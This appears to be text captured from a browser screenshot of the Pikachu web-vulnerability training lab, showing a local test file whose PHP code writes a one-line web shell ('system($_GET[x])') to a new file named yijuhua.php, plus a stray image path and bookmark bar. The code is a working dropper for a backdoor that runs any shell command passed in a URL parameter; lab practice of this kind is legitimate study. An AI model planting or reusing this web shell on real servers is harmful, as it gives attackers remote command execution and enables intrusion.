 Get the pikachu
192.168.23.128/pikachu/test/yiju
不安全 192.168.23.128/pikachu/test/yijuhua.txt
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 Live
<?php
/**
 * Created by runner.han
 * There is nothing new under the sun
 */
$myfile = fopen("yijuhua.php","w");
$txt = '<?php system($_GET[x]);?>';
fwrite($myfile,$txt);
fclose($myfile);
?>